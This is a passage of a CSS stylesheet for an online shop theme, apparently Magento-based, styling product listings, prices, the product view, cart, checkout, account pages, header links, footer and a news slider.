.products-list .desc { clear:both; padding:6px 0 0; margin:0 0 15px; line-height:1.35; }
.products-list .desc .link-learn { font-size:11px; }
.products-list .add-to-links { clear:both; }
.products-list .add-to-links li { display:inline; }
.products-list .add-to-links .separator { display:inline; margin:0 2px; }
/* ======================================================================================= */


/* Product View ========================================================================== */
/* Rating */
.no-rating { margin:0; }

.ratings { font-size:11px; line-height:1.25; margin:7px 0; }
.ratings strong { float:left; margin:1px 3px 0 0; }
.ratings .rating-links { margin:0; }
.ratings .rating-links .separator { margin:0 2px; }
.ratings dt {}
.ratings dd {}
.rating-box { width:69px; height:13px; font-size:0; line-height:0; background:url(images/bkg_rating.gif) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:13px; background:url(images/bkg_rating.gif) 0 100% repeat-x; }
.ratings .rating-box { float:left; margin-right:3px; }
.ratings .amount {}

.ratings-table th,
.ratings-table td { font-size:11px; line-height:1.15; padding:3px 0; }
.ratings-table th { font-weight:bold; padding-right:8px; }

/* Availability */
.availability { margin:0; }
.availability span { font-weight:bold; }
.availability.in-stock span {}
.availability.out-of-stock span { color:#d83820; }

.availability-only { margin:0 0 7px; }
.availability-only a { background:url(images/i_availability_only_arrow.gif) 100% 0 no-repeat; cursor:pointer; padding-right:15px; }
.availability-only .expanded { background-position:100% -15px; }
.availability-only strong {}

.availability-only-details { margin:0 0 7px; }
.availability-only-details th { background:#f2f2f2; font-size:10px; padding:0 8px; }
.availability-only-details td { border-bottom:1px solid #ddd; font-size:11px; padding:2px 8px 1px; }
.availability-only-details tr.odd td.last {}

/* Email to a Friend */
.email-friend {}

/* Alerts */
.alert-price {}
.alert-stock {}

/********** < Product Prices */
.price { white-space:nowrap !important; }

.price-box {}
.price-box .price { font-weight:bold; }

/* Regular price */
.regular-price {}
.regular-price .price { font-weight:bold; }

/* Old price */
.old-price {}
.old-price .price-label { white-space:nowrap; }
.old-price .price { font-weight:bold; text-decoration:line-through; }

/* Special price */
.special-price {}
.special-price .price-label { font-weight:bold; white-space:nowrap; }
.special-price .price { font-weight:bold; }

/* Minimal price (as low as) */
.minimal-price {}
.minimal-price .price-label { font-weight:bold; white-space:nowrap; }

.minimal-price-link { display:block; }
.minimal-price-link .label {}
.minimal-price-link .price { font-weight:normal; }

/* Excluding tax */
.price-excluding-tax { display:block; }
.price-excluding-tax .label { white-space:nowrap; }
.price-excluding-tax .price { font-weight:normal; }

/* Including tax */
.price-including-tax { display:block; }
.price-including-tax .label { white-space:nowrap; }
.price-including-tax .price { font-weight:bold; }

/* Configured price */
.configured-price {}
.configured-price .price-label { font-weight:bold; white-space:nowrap; }
.configured-price .price { font-weight:bold; }

/* FPT */
.weee { display:block; font-size:11px; color:#444; }
.weee .price { font-size:11px; font-weight:normal; }

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block; font-weight:bold; }

/* Price range */
.price-from {}
.price-from .price-label { font-weight:bold; white-space:nowrap; }

.price-to {}
.price-to .price-label { font-weight:bold; white-space:nowrap; }

/* Price notice next to the options */
.price-notice { padding-left:10px; }
.price-notice .price { font-weight:bold; }

/* Price as configured */
.price-as-configured {}
.price-as-configured .price-label { font-weight:bold; white-space:nowrap; }

.price-box-bundle {}
/********** Product Prices > */

/* Tier Prices */
.tier-prices .price { font-weight:bold; }
.tier-prices .benefit {}

.tier-prices-grouped {}

/* Add to Links */
.add-to-links .separator { display:none; }

/* Add to Cart */
.add-to-cart label { float:left; margin-right:5px; }
.add-to-cart .qty { float:left; }
.add-to-cart button.button { float:left; margin-left:5px; }
.add-to-cart .paypal-logo { clear:left; text-align:right; }
.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }
.product-view .add-to-cart .paypal-logo { margin:0; }

/* Add to Links + Add to Cart */
.add-to-box {}
.add-to-box .add-to-cart { float:left; }
.add-to-box .or { float:left; margin:0 10px; }
.add-to-box .add-to-links { float:left; }


.product-view { padding: 20px;}

.product-essential {}

.product-collateral .box-collateral { margin:0 0 15px; }

/* Product Images */
.product-view .product-img-box { float:left; width:270px; overflow: hidden; }
.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }
.product-view .product-img-box .product-image { border:1px solid #ddd; }
.product-view .product-img-box .product-image-zoom { position:relative; width:265px; height:265px; overflow:hidden; z-index:19; }
.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; cursor:move; }
.product-view .product-img-box .zoom-notice { text-align:center; }
.product-view .product-img-box .zoom { position:relative; z-index:19; height:18px; margin:0 auto 13px; padding:0 28px; background:url(images/slider_bg.gif) 50% 50% no-repeat; cursor:pointer; }
.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }
.product-view .product-img-box .zoom #track { position:relative; height:18px; }
.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:-1px; width:9px; height:22px; background:url(images/magnifier_handle.gif) 0 0 no-repeat;  }
.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }
.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }


.product-image-popup { margin:0 auto; }
.product-image-popup .buttons-set { float:right; clear:none; border:0; margin:0; padding:0; }
.product-image-popup .nav { margin:0 100px; text-align:center; }
.product-image-popup .image { display:block; }
.product-image-popup .image-label {}

/* Product Shop */
.product-view .product-shop { }
.col1-layout .product-view .product-shop {  }
.col3-layout .product-view .product-shop {  }
.product-view .product-name {
	margin: 0 0 20px;
}
.product-view .product-name h1 { font-weight: bold; font-size: 14px; line-height: 18px; padding: 0; margin: 0; text-transform: uppercase; color: #231f20;}
.product-view .product-name div,
.product-view .product-name span {
	display: inline;
	font-weight: bold; font-size: 18px; line-height: 18px; padding: 0; margin: 0 0 0 5px;
	color: #231f20;
}
.product-view .short-description {}
.product-view .product-shop {
	float: left;
	margin: 0 0 0 20px;
/*	min-height: 198px;*/
	width: 198px;
	border: 1px dotted #B7B7B7;
	box-shadow: 0 2px 4px #B7B7B7;
}
.product-view .product-shop .product-shop-options {
	border-top: 1px dotted #B7B7B7;
	border-bottom: 1px dotted #B7B7B7;
	padding: 5px 10px;
}
.product-view .product-shop .product-shop-info {
	padding: 3px 10px;
	color: #808184;
	font-size: 7px;
	line-height: 11px;
	font-weight: bold;
}

.product-view .product-shop .product-shop-buy {
	padding: 5px 10px;
	overflow: hidden;
}

.product-view .product-shop .product-shop-buy .price-box {
	float: left;
	width: 120px;
	font-size: 8px;
	line-height: 12px;
	font-weight: bold;
	padding: 5px 0;
}
.product-view .product-shop .product-shop-buy .price-box .price {
	font-size: 10px;
	line-height: 12px;
	font-weight: bold;
}
.product-view .product-shop .product-shop-buy .add-to-box {
	float: left;
}
.product-view .add-to-cart button.btn-cart {
	padding: 0;
	margin: 0;
	background-color: transparent;
	background-image: url('images/btn-buy-big.png');
	background-repeat: no-repeat;
	width: 53px;
	height: 22px;
	border-radius: 0;
	cursor: pointer;
}
.product-view .add-to-cart button.btn-cart:hover {
	opacity: 0.7;
}

.product-view .product-files {	
	float: left;
	width: 260px;
}
.product-view .product-files ul {
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;
	padding: 0 0 0 20px;
}
.product-view .product-files ul li {
	display: block;
	padding: 0;
	margin: 0 20px 20px 0;
	float: left;
	width: 66px;
	height: 66px;
	text-align: center;
	font-size: 9px;
}
.product-view .product-files ul li.last {
	margin: 0 0px 20px 0;
}
.product-view .product-files ul li.bordered {
	box-shadow: 2px 2px 4px #b9b9bb;
}
.product-view .product-files ul li a {
	display: block;
	cursor: pointer;
	text-decoration: none;
	color: #000;
	width: 66px;
	height: 66px;
}
.product-view .product-files ul li img {
	display: block;
	margin: 0 auto;
}
.product-view .product-files ul li .img {
	display: block;
	width: 66px;
	height: 40px;
	background-position: center center;
	background-repeat: no-repeat;
}
/* Product Options */
.product-options { padding:10px; margin:10px 0 0; border:1px solid #ddd; background-color:#f6f6f6; }
.product-options dt label { font-weight:bold; }
.product-options dt .qty-holder { float:right; }
.product-options dt .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px; color:#000; }
.product-options dd { margin:10px 0; }
.product-options dl.last dd.last {}
.product-options dd input.input-text { width:98%; }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:98%; height:8em; }
.product-options dd select { width:100%; }
.product-options .options-list {}
.product-options .options-list input.radio { float:left; margin:3px -18px 0 0; }
.product-options .options-list input.checkbox { float:left; margin:3px -20px 0 0; }
.product-options .options-list .label { display:block; margin-left:20px; }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.required { padding:15px 0 0; }

.product-options-bottom { padding:10px; border:1px solid #ddd; border-top:0; }
.product-options-bottom .price-box { margin:10px 0; }

/* Grouped Product */
.product-view .grouped-items-table {}

/* Block: Description */
.product-view .box-description {}

/* Block: Additional */
.product-view .box-additional {}

/* Block: Upsell */
.product-view .box-up-sell {}
.product-view .box-up-sell .products-grid td { width:25%; }

/* Block: Tags */
.product-view .box-tags {}
.product-view .box-tags .form-add label { float:left; }
.product-view .box-tags .form-add .input-box { float:left; width:260px; margin:0 5px; }
.product-view .box-tags .form-add input.input-text { width:254px; }
.product-view .box-tags .form-add p { clear:both; }

/* Block: Reviews */
.product-view .box-reviews {}
.product-view .box-reviews .form-add {}

/* Send a Friend */
.send-friend {}
/* ======================================================================================= */


/* Content Styles ================================================================= */
.product-name { font-size:1em; font-weight:normal; }
.product-name a {}

/* Product Tags */
.tags-list li { display:inline; }

/* Advanced Search */
.advanced-search {}
.advanced-search-amount {}
.advanced-search-summary {}

/* CMS Home Page */
.cms-home .subtitle {}
.cms-index-index .subtitle {}

/* Sitemap */
.page-sitemap .links { text-align:right; margin:0 8px -22px 0; }
.page-sitemap .links a { text-decoration:none; position:relative; }
.page-sitemap .links a:hover { text-decoration:underline; }
.page-sitemap .sitemap { margin:12px; }
.page-sitemap .sitemap a {}
.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li.level-0 { margin:10px 0 0; font-weight:bold; }
.page-sitemap .sitemap li.level-0 a {}

/* RSS */
.rss-title h1 { background:url(images/i_rss-big.png) 0 4px no-repeat; padding-left:27px; }
.rss-table .link-rss { display:block; line-height:1.35; background-position:0 2px; }
/* ======================================================================================= */


/* Shopping Cart ========================================================================= */
.cart {}

/* Checkout Types */
.cart .checkout-types { float:right; text-align:right; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }
.cart .checkout-types .paypal-or { margin:0 8px; line-height:2.3; }
.cart .totals .checkout-types .paypal-or { clear:both; display:block; padding:3px 55px 8px 0; line-height:1.0; font-size:11px; }

/* Shopping Cart Table */
.cart-table .item-msg { font-size:10px; }

/* Shopping Cart Collateral boxes */
.cart .cart-collaterals { padding:25px 0 0; }
.cart .cart-collaterals .col2-set { float:left; width:700px; }

.cart .crosssell {}
.cart .crosssell h2 { font-size:13px; font-weight:bold; }
.cart .crosssell .product-image { float:left; width:75px; height:75px; border:1px solid #ddd; }
.cart .crosssell .product-details { margin-left:90px; }
.cart .crosssell li.item { margin:12px 0; }

/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .discount,
.cart .shipping {}

/* Shopping Cart Totals */
.cart .totals { float:right; }
.cart .totals table { width:100%; }
.cart .totals table th,
.cart .totals table td { padding:5px; }
.cart .totals table th { font-weight:bold; }
.cart .totals table tfoot th {}

/* Options Tool Tip */
.item-options dt { font-weight:bold; font-style:italic; }
.item-options dd { padding-left:10px; }
.truncated { cursor:help; }
.truncated a.dots { cursor:help; }
.truncated a.details { cursor:help; }
.truncated .truncated_full_value { position:relative; z-index:999; }
.truncated .truncated_full_value .item-options { position:absolute; top:-99999em; left:-99999em; z-index:999; width:250px; padding:8px; border:1px solid #ddd; background-color:#f6f6f6; }
.truncated .truncated_full_value .item-options > p { font-weight:bold; text-transform:uppercase; }
.truncated .show .item-options { top:-20px; left:50%; }
.col-left .truncated .show .item-options { left:30px; top:7px; }
.col-right .truncated .show .item-options  { left:-240px; top:7px; }
/* ======================================================================================= */


/* Checkout ============================================================================== */
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods dt { font-weight:bold; }
.sp-methods .price { font-weight:bold; }
.sp-methods .form-list { padding-left:20px; }
.sp-methods select.month { width:150px; margin-right:10px; }
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:3em !important; }

.sp-methods .checkmo-list li { margin:0 0 5px; }
.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.sp-methods .release-amounts { margin:0.5em 0 1em; }
.sp-methods .release-amounts button { float:left; margin:5px 10px 0 0; }

.please-wait { float:right; margin-right:5px; }
.please-wait img { vertical-align:middle; }
.cvv-what-is-this { cursor:help; margin-left:5px; }

/* Tooltip */
.tool-tip { border:1px solid #ddd; background-color:#f6f6f6; padding:5px; position:absolute; z-index:9999; }
.tool-tip .btn-close { text-align:right; }
.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:15px; height:15px; background:url(images/btn_window_close.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }
.tool-tip .tool-tip-content { padding:5px; }

/* Gift Messages */
.gift-messages {}
.gift-messages-form { border:1px solid #ddd; background-color:#f5f5f5; }
.gift-messages-form { position:relative; }
.gift-messages-form label { float:none !important; position:static !important; }
.gift-messages-form h4 {}
.gift-messages-form .whole-order {}
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; }
.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; }
.gift-messages-form .item .details { margin-left:90px; }
.gift-messages-form .item .details .product-name {}

.gift-message-link { display:block; background:url(images/bkg_collapse.gif) 0 4px no-repeat; padding-left:20px; }
.gift-message-link.expanded { background-position:0 -53px; }
.gift-message-row {}
.gift-message-row .btn-close { float:right; }
.gift-message dt strong { font-weight:bold; }

/* Checkout Agreements */
.checkout-agreements {}
.checkout-agreements li { margin:10px 0; }
.checkout-agreements .agreement-content { border:1px solid #ddd; background-color:#f6f6f6; padding:5px; height:10em; overflow:auto; }
.checkout-agreements .agree { padding:6px; }

/* Centinel */
.centinel {}
.centinel .authentication { border:1px solid #ddd; background:#fff; }
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

/* Generic Info Set */
.info-set {}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress {}
.block-progress dt { font-weight:bold; }
.block-progress dt.complete,
.block-progress dd.complete { background-color:#f6f6f6; }

.opc { border-bottom:1px solid #ddd; position:relative; }
.opc li.section { border:1px solid #ddd; border-bottom:0; }

.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:21px; line-height:21px; }

.opc .step-title { background-color:#f6f6f6; padding:0 5px; text-align:right; }
.opc .step-title .number { float:left; line-height:22px; margin-right:5px; }
.opc .step-title h2 { float:left; font-size: 12px; line-height: 16px; font-weight: normal; margin: 3px 0 0 0; }
.opc .step-title a { display:none; float:right; }

.opc .allow .step-title { cursor:pointer; }
/*.opc .allow .step-title a { display:block; }*/

.opc .active {}
.opc .active .step-title { background-color:#ccc; cursor:default; }
/*.opc .active .step-title a { display:none; }*/

.opc .step { border-top:1px solid #ddd; padding:10px; position:relative; }
.opc .step .tool-tip { right:10px; }

.opc .order-review {}
.opc .order-review .authentication {}
.opc .order-review .warning-message {}

/* Multiple Addresses Checkout */
.checkout-progress { padding:0 50px; margin:10px 0; }
.checkout-progress li { float:left; width:20%; border-top:5px solid #ccc; text-align:center; color:#ccc; }
.checkout-progress li.active { border-top-color:#000; color:#000; }

.multiple-checkout { position:relative; }
.multiple-checkout .tool-tip { top:50%; margin-top:-120px; right:10px; }
.multiple-checkout .grand-total { font-size:1.5em; text-align:right; }
.multiple-checkout .grand-total big {}
.multiple-checkout .grand-total .price {}
/* ======================================================================================= */


/* Account Login/Create Pages ============================================================ */
.account-login { padding: 30px 20px; }
.account-login .new-users {}
.account-login .registered-users {}

.account-create {padding: 30px 20px;}
/* Account Login/Create Pages ============================================================ */

/* Captcha */
.captcha-note  {}
.captcha-image { float:left; position:relative; }
.captcha-img { border:1px solid #ccc; }
.registered-users .captcha-image    {}
#checkout-step-login .captcha-image {}
.captcha-reload { position:absolute; top:2px; right:2px;}
.captcha-reload.refreshing  { animation:rotate 1.5s infinite linear; -webkit-animation:rotate 1.5s infinite linear; -moz-animation:rotate 1.5s infinite linear; }

@-webkit-keyframes rotate {
    0% { -webkit-transform:rotate(0); }
    0% { -webkit-transform:rotate(-360deg); }
}
@-moz-keyframes rotate {
    0% { -moz-transform:rotate(0); }
    0% { -moz-transform:rotate(-360deg); }
}
@keyframes rotate {
    0% { transform:rotate(0); }
    0% { transform:rotate(-360deg); }
}

/* Remember Me Popup ===================================================================== */
.window-overlay { background:url(images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; height:100%; width:100%; z-index:990; }

.remember-me label {}
.remember-me-popup {}
.remember-me-popup h3 {}
.remember-me-popup .remember-me-popup-head {}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close {}
.remember-me-popup .remember-me-popup-body {}
.remember-me-popup .remember-me-popup-body a {}
/* Remember Me Popup ===================================================================== */


/* My Account ============================================================================= */
.my-account .title-buttons .link-rss { float:none; margin:0; }

/********** < Dashboard */
.dashboard {}
.dashboard .welcome-msg {}

/* Block: Recent Orders */
.dashboard .box-recent { margin:10px 0; }

/* Block: Account Information */
.dashboard .box-info {}

/* Block: Reviews */
.dashboard .box-reviews .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#ddd; }
.dashboard .box-reviews .details { margin-left:20px; }

/* Block: Tags */
.dashboard .box-tags .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#ddd; }
.dashboard .box-tags .details { margin-left:20px; }
/********** Dashboard > */

/* Address Book */
.addresses-list {}
.addresses-list-additional li.item {}

/* Order View */
.order-info { border:1px solid #ddd; padding:5px; }
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li { display:inline; }
.order-info dt { font-weight:bold; }

.order-date { margin:10px 0; }

.order-info-box {}

.order-items { width:100%; overflow-x:auto; }

.order-additional { margin:15px 0; }
/* Order Gift Message */
.gift-message dt strong { color:#666; }
.gift-message dd { font-size:13px; margin:5px 0 0; }
/* Order Comments */
.order-about dt { font-weight:bold; }
.order-about dd { font-size:13px; margin:0 0 7px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th { font-weight:bold; white-space:nowrap; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th { font-weight:bold; white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }

/* Order Print Pages */
.page-print .print-head {}
.page-print .print-head img { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }

/* My Reviews */
.product-review .product-img-box { float:left; width:140px;  }
.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }
.product-review .product-img-box .label { font-size:11px; margin:0 0 3px; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 3px; }
.product-review .product-details { margin-left:150px; }
.product-review .product-name { font-size:16px; font-weight:bold; margin:0 0 10px; }
.product-review h3 {}
.product-review .ratings-table { margin:0 0 10px; }
.product-review dt { font-weight:bold; }
.product-review dd { font-size:13px; margin:5px 0 0; }
/* ======================================================================================= */


/* Footer ================================================================================ */
.footer { width: 940px; margin: 0 auto; position: relative; overflow: visible; }
.footer p {}
.footer-container .address {
	height: 31px;
	background-color: #5a5a5a;
	background-image: url('images/foot.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.footer-container .address address { 
	text-align:left;
	display: block;
	color: #232323;
	font-size: 8px;
	line-height: 12px;
	padding: 9px 0 0;
	width: 940px;
	margin: 0 auto;

}
.footer-container address a {
	color: #232323;
	text-decoration: none;
}
.footer-container address a:hover {
	color: #0077c0;
}
.footer ul {}
.footer ul li { display:inline; }
.footer-container {
	position: fixed;
	width: 100%;
	left: 0;
	bottom: 0;
	z-index: 110;
	background-color: #acbcc7;
}
.footer-container .bottom-container { text-align:center; }
/* ======================================================================================= */
#news-slider {
	padding: 7px;
	overflow: hidden;
	float: left;
	width: 730px;
}
div#facebook-frame {
	width: 260px;
	overflow: hidden;
	position: absolute;
	bottom: 7px;
	right: -25px;
	height: 56px;
}
div#facebook-frame .cut {
	/*position: absolute;
	width: 210px;
	height: 290px;
	right: 0;
	bottom: 0;*/
	background-color: #acbcc7;
}
div#facebook-frame:hover {
	height: 290px;
	z-index: 1100;
}
#news-slider .prev {
	float: left;
	display: none;
	height: 50px;
	width: 21px;
	background-position: left center;
	background-repeat: no-repeat;
	background-image: url('images/arrow-left.png');
	margin: 0;
	opacity: 0.6;
	cursor: pointer;
}
#news-slider .next {
	float: left;
	display: none;
	height: 50px;
	width: 21px;
	background-position: right center;
	background-repeat: no-repeat;
	background-image: url('images/arrow-right.png');
	margin: 0;
	opacity: 0.6;
	cursor: pointer;
}
#news-slider .next:hover,
#news-slider .prev:hover {
	opacity: 1;
}
#news-slider .carusel ul li p {
	padding: 0;
	margin: 0;
	display: inline;
}
#news-slider .carusel {
	width: 645px;
	overflow: hidden;
	height: 50px;
	position: relative;
	float: left;
}
#news-slider .carusel ul {
	display: block;
	list-style: none;
	overflow: hidden;
	font-size: 8px;
	line-height: 10px;
	height: 50px;
	position: relative;
	top: 0;
	left: 0;
	color: #000;
}
#news-slider .carusel ul li {
	display: block;
	width: 200px;
	padding: 0 5px 0 10px;
	border-right: 1px dotted #B7B7B7;
	float: left;
	height: 50px;
}
/* Clears ================================================================================ */
.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-view .box-tags .form-add:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
/* ======================================================================================= */


.header .links {
	overflow: hidden;
	display: block;
}
.header .links li {
	display: block;
	float: left;
	margin: 0 0 0 15px;
}
.header .links li a {
	display: block;
	color: #000;
	font-size: 10px;
	line-height: 16px;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none;
	height: 16px;
	padding: 4px 8px;
	background-image: url('images/btn.png');
	background-repeat: repeat-x;
	background-color: #f9f9f9;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	overflow: hidden;
	width: 110px;
}
.header .links li a:hover {
	background-image: none;
}
.header .header_links {
	float: right;
	clear: right;
	overflow: visible;
}
.header .header_links > ul {
	display: block;
	padding: 2px 0 0;
	margin: 12px 0 0;
	list-style: none;
	overflow: visible;
	border-top: 1px dotted #b7b7b7;
	white-space: nowrap;
	height: 14px;
	max-width: 600px;
}
.header .header_links > ul ul {
	display: none;
	z-index: 1100;
	position: absolute;
	left: -6px;
	top: -4px;
	background-color: #FFF;
	margin: 0;
	padding: 0px 5px;
	border: 1px solid #a9a8a9;
	list-style: none;
	box-shadow: 0 0 5px #666565;
}
.header .header_links > ul ul a {
	color: #322e2f;
	text-decoration: none;
	font-size: 10px;
	line-height: 14px;
}
.header .header_links > ul ul a:hover {
	color: #0077c0;
}
.header .header_links > ul ul li {
	display: block;
	padding: 0;
	margin: 0;
	border-bottom: 1px dotted #B7B7B7;
	line-height: 20px;
}
.header .header_links > ul ul li.last {
	border: 0 none;
}
.header .header_links > ul > li:hover > ul {
	display: block;
}
.header .header_links > ul > li {
	display: block;
	float: left;
	color: #FFF;
	text-transform: uppercase;
	font-size: 10px;
	line-height: 14px;
	padding: 0;
	margin: 0 25px 0 0;
	height: 14px;
	position: relative;
}
.header .header_links > ul > li.last {
	margin: 0;
}
.header .header_links > ul > li > a {
	color: #FFF;
	text-decoration: none;
}
.header .header_links > ul > li > a:hover {
	color: #0077c0;
}

.product-collateral ul.product-tabs {
	display: block;
	clear: both;
	overflow: hidden;
	padding: 0;
	margin: 15px 0 0;
	list-style: none;
	height: 13px;
}
.product-collateral ul.product-tabs li {
	display: block;
	float: left;
	background-image: url("images/tab-bg.png");
    background-repeat: repeat-x;
    background-position: center center;
    height: 10px;
    color: #322e2f;
    line-height: 10px;
    font-size: 8px;
    padding: 1px 10px;
    margin: 0 4px 0 0;
  	border-top-left-radius: 2px;
    -webkit-border-top-left-radius: 2px;
    -moz-border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    -webkit-border-top-right-radius: 2px;
    -moz-border-top-right-radius: 2px;
}
.product-collateral ul.product-tabs li a {
	text-decoration: none;
	color: #322e2f;
}
.product-collateral ul.product-tabs .active {
	border: 1px dotted #B7B7B7;
	border-bottom: 1px solid #fff;
	background-image: none;
	padding: 0px 10px 1px;
}
.product-collateral .product-tabs-content {
	border: 1px dotted #B7B7B7;
	margin: -1px 0 0;
	padding: 15px 20px;
	border-bottom-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-bottom-right-radius: 2px;
}
.product-collateral .product-tabs-content .std {
	padding: 0;
	margin: 0 0 10px;
}
.product-collateral .product-tabs-content p {
	margin: 0 0 10px;
}
.product-collateral .product-tabs-content h2 {
	margin: 0 0 10px;
	padding: 0;
	font-size: 9px;
	line-height: 15px;
	text-transform: uppercase;
	font-weight: bold;
	color: #231f20;
}
.main-image #p_image{
	width: 200px;
	height: 200px;
	background-position: center center;
	background-repeat: no-repeat;
	position: relative;
	overflow: hidden;
}
.main-image #p_image-zoom {
	position: absolute;
	left: 0;
	top: 0;
}
.main-image #p_image-zoom.inviz {
	visibility: hidden;
}
.main-image {
	float: left;
	width: 200px;
	height: 200px;
}
.more-views {
	float: left;
	display: block;
	width: 50px;
	height: 200px;
	margin: 0 0 0 15px;
	list-style: none;
	padding: 0;
}
.more-views li {
	padding: 0;
	margin: 0;
	display: block;
	width: 50px;
	height: 50px;
}
.more-views li img {
	display: block;
	border: 1px solid #fff;
}
.more-views li.active a img {
	/*border: 1px solid #B7B7B7;*/
	opacity: 0.5;
}
.more-views li a:hover img {
	opacity: 0.8;
}

.checkout-cart-drop .total .total-stats {
	background-color: #fff;
	margin: 5px 7px 5px 47px;
	padding: 2px 3px;
	overflow: hidden;
}
.checkout-cart-drop .total .total-stats .count,
.checkout-cart-drop .total .total-stats .summ {
	font-weight: normal;
	width: 70px;
	float: left;
	font-size: 8px;
    line-height: 10px;
    text-align: left;
}
.checkout-cart-drop .total .total-stats .count span,
.checkout-cart-drop .total .total-stats .summ span{
	font-weight: bold;
}
.checkout-cart-drop a.go-to-cart {
	display: block;
	cursor: pointer;
	font-weight: bold;
	color: #322e2f;
	font-size: 8px;
	line-height: 11px;
	text-decoration: none;
	background-color: #d1d2d4;
	border-radius: 5px;
	padding: 1px 10px;
	width: 125px;
	margin: 5px 0 0 47px;
	text-align: left;
}
.checkout-cart-drop a.go-to-cart:hover {
	opacity: 0.7;
}
.checkout-cart-drop a.go-to-cart span.i {
	background-image: url('images/cart-mini-gray.png');
	margin: 0 0 0 10px;
}

#product-attribute-specs-table {
	color: #231f20;
	font-size: 9px;
	line-height: 13px;
	font-weight: normal;
}
#product-attribute-specs-table th {
	border: 0 none;
	background-color: #e7e7e8;
	font-weight: normal;
	padding: 0 2px;
	border-bottom: 3px solid #fff;
}
#product-attribute-specs-table td {
	border: 0 none;
	border-bottom: 3px solid #fff;
	background-color: #e7e7e8;
	font-weight: normal;
	padding: 0 2px;
}
.product-tabs-content .tab-col-left {
	width: 300px;
	margin: 0 23px 0 0;
	float: left;
}
.product-tabs-content .tab-col-right {
	float: left;
	width: 390px;
}

h2.news-title {
	color: #231F20;
    font-size: 14px;
    font-weight: bold;
    line-height: 18px;
